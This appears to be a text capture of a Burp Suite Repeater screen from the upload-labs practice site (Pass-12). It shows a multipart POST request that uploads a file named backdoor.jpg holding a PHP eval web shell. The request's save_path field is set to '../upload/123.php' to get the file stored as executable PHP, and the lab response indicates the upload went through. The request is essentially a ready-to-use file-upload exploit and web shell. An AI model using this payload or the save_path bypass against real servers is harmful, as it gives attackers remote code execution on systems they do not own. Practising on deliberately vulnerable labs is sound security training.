 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://www.upload_labs.com ?
Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: www.upload_labs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload_labs.com/Pass-12/index.php
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------18149561430076
Content-Length: 463
-----------------------------18149561430076
Content-Disposition: form-data; name="save_path"
../upload/123.php
-----------------------------18149561430076
Content-Disposition: form-data; name="upload_file"; filename="backdoor.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[upload]) ?>
-----------------------------18149561430076
Content-Disposition: form-data; name="submit"
上传
-----------------------------18149561430076--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/123.php /5420200802083652.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
? < + > Type a search term 0 matches
Done 3,872 bytes | 20 millis